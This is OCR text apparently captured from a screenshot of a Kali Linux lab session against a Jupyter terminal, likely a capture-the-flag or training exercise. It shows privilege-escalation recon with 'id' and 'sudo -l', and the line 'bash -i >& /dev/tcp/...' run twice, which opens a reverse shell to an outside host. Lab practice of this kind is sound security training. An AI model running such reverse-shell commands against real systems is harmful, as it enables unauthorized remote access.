 File Edit View VM Tabs Help
Home Kali-Linux-2022.2-vmwar...
Home Page - Select or crea Home Page - Select or crea dev-datasci@DEV-DATASCI
10.10.238.75:8888/terminals/2
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec md5 crypt
jupyter Logout
(base) dev-datasci@DEV-DATASCI-JUP:~$ id
uid=1000(dev-datasci) gid=1000(dev-datasci) groups=1000(dev-datasci),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(aud
io),30(dip),44(video),46(plugdev),117(netdev)
(base) dev-datasci@DEV-DATASCI-JUP:~$ sudo -l
Matching Defaults entries for dev-datasci on DEV-DATASCI-JUP:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User dev-datasci may run the following commands on DEV-DATASCI-JUP:
(ALL : ALL) ALL
(ALL) NOPASSWD: /home/dev-datasci/.local/bin/jupyter, /bin/su dev-datasci -c *
(base) dev-datasci@DEV-DATASCI-JUP:~$ bash -i >& /dev/tcp/10.8.133.250/4545 0>&1
(base) dev-datasci@DEV-DATASCI-JUP:~$ bash -i >& /dev/tcp/10.8.133.250/4545 0>&1
8:33 AM
6/4/23
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Egemenlik Cadd...
Closed road
Search
ENG
US
3:33 PM
6/4/2023
2